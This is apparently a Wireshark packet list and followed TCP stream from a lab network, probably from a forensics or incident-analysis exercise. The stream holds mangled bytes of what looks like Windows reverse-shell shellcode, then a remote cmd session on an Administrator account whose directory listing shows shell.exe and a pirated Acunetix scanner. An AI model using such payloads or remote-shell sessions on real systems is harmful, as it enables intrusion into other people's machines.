 tcp.stream eq 6
o. Time Source Destination Protocol Length Info
55 42.866513 192.168.111.154 192.168.111.162 TCP 66 50046 → 1234 [SYN] Seq=
56 42.867105 192.168.111.162 192.168.111.154 TCP 66 1234 → 50046 [SYN, ACK]
57 42.867544 192.168.111.154 192.168.111.162 TCP 54 50046 → 1234 [ACK] Seq=
58 42.870605 192.168.111.162 192.168.111.154 TCP 60 1234 → 50046 [PSH, ACK]
60 42.914471 192.168.111.154 192.168.111.162 TCP 54 50046 → 1234 [ACK] Seq=
61 42.915460 192.168.111.162 192.168.111.154 TCP 390 1234 → 50046 [PSH, ACK]
62 42.956475 192.168.111.154 192.168.111.162 TCP 54 50046 → 1234 [ACK] Seq=
64 43.032353 192.168.111.154 192.168.111.162 TCP 93 50046 → 1234 [PSH, ACK]
65 43.032588 192.168.111.162 192.168.111.154 TCP 60 1234 → 50046 [ACK] Seq=
66 43.032749 192.168.111.154 192.168.111.162 TCP 104 50046 → 1234 [PSH, ACK]
67 43.032881 192.168.111.162 192.168.111.154 TCP 60 1234 → 50046 [ACK] Seq=
68 43.032969 192.168.111.154 192.168.111.162 TCP 89 50046 → 1234 [PSH, ACK]
69 43.033028 192.168.111.162 192.168.111.154 TCP 60 1234 → 50046 [ACK] Seq=
70 43.036396 192.168.111.162 192.168.111.154 TCP 70 1234 → 50046 [PSH, ACK]
71 43.036625 192.168.111.154 192.168.111.162 TCP 70 50046 → 1234 [PSH, ACK]
72 43.079749 192.168.111.162 192.168.111.154 TCP 60 1234 → 50046 [ACK] Seq=
73 43.079922 192.168.111.154 192.168.111.162 TCP 101 50046 → 1234 [PSH, ACK]
74 43.080181 192.168.111.162 192.168.111.154 TCP 60 1234 → 50046 [ACK] Seq=
84 49.217998 192.168.111.162 192.168.111.154 TCP 60 1234 → 50046 [PSH, ACK]
86 49.218544 192.168.111.154 192.168.111.162 TCP 55 50046 → 1234 [PSH, ACK]
87 49.218632 192.168.111.162 192.168.111.154 TCP 60 1234 → 50046 [ACK] Seq=
90 49.219339 192.168.111.154 192.168.111.162 TCP 87 50046 → 1234 [PSH, ACK]
91 49.219523 192.168.111.162 192.168.111.154 TCP 60 1234 → 50046 [ACK] Seq=
267 115.742263 192.168.111.162 192.168.111.154 TCP 60 1234 → 50046 [PSH, ACK]
269 115.742727 192.168.111.154 192.168.111.162 TCP 58 50046 → 1234 [PSH, ACK]
270 115.743033 192.168.111.162 192.168.111.154 TCP 60 1234 → 50046 [ACK] Seq=
273 115.745892 192.168.111.154 192.168.111.162 TCP 82 50046 → 1234 [PSH, ACK]
274 115.746833 192.168.111.162 192.168.111.154 TCP 60 1234 → 50046 [ACK] Seq=
275 115.747009 192.168.111.154 192.168.111.162 TCP 821 50046 → 1234 [PSH, ACK]
276 115.747201 192.168.111.162 192.168.111.154 TCP 60 1234 → 50046 [ACK] Seq=
277 115.748240 192.168.111.154 192.168.111.162 TCP 56 50046 → 1234 [PSH, ACK]
279 115.748549 192.168.111.162 192.168.111.154 TCP 60 1234 → 50046 [ACK] Seq=
280 115.748720 192.168.111.154 192.168.111.162 TCP 87 50046 → 1234 [PSH, ACK]
281 115.749037 192.168.111.162 192.168.111.154 TCP 60 1234 → 50046 [ACK] Seq=
Wireshark · 追踪 TCP 流 (tcp.stream eq 6) · VMware Network Adapter VMnet8
P....H........AQAPRQVH1.eH.R`H.R.H.R H.rPH..JJM1.H1..<a|., A..
A....RAQH.R .B<H........H..tgH..P.H.D.@ I...VH..A.4.H..M1.H1..A..
A..8.u.L.L$.E9.u.XD.@$I..fA..HD.@.I..A...H..AXAX^YZAXAYAZH.. AR..XAYZH...W...]I.cmd.....APAPH..WWWM1.j
YAP..f.D$T..H.D$...hH..VPAPAPAPI..API..M..L..A.y.?...H1.H....A....`......VA.......H..(<.|
...u..G.roj.YA....Microsoft Windows [.... 10.0.18363.418]
(c) 2019 Microsoft Corporation................
C:\Users\Administrator\Downloads>echo ySlgQtmW5Q
echo ySlgQtmW5Q
ySlgQtmW5Q
C:\Users\Administrator\Downloads>
C:\Users\Administrator\Downloads>dir
dir
...... C ................
............ C65C-513E
C:\Users\Administrator\Downloads ......
2025/03/03 15:00 <DIR> .
2025/03/03 15:00 <DIR> ..
2025/01/22 21:11 1,334,392 20250120_Comprehensive_new__192_168_56_11.pdf
2025/01/20 12:55 <DIR> Acunetix-v24.4.240514098-Windows-Pwn3rzs-CyberArsenal
2025/01/20 12:51 375,472,782 Acunetix-v24.4.240514098-Windows-Pwn3rzs-CyberArsenal.rar
2025/01/17 21:04 15,302,984 mu_visual_cpp_2015_redistributable_update_3_x64_9052538.exe
2025/03/03 15:00 7,168 shell.exe
2025/02/09 21:59 224 targets.csv
2025/01/18 16:33 36,581,551 w64devkit-x64-2.0.0.exe
6 ...... 428,699,101 ....
3 ...... 14,633,172,992 ........
C:\Users\Administrator\Downloads>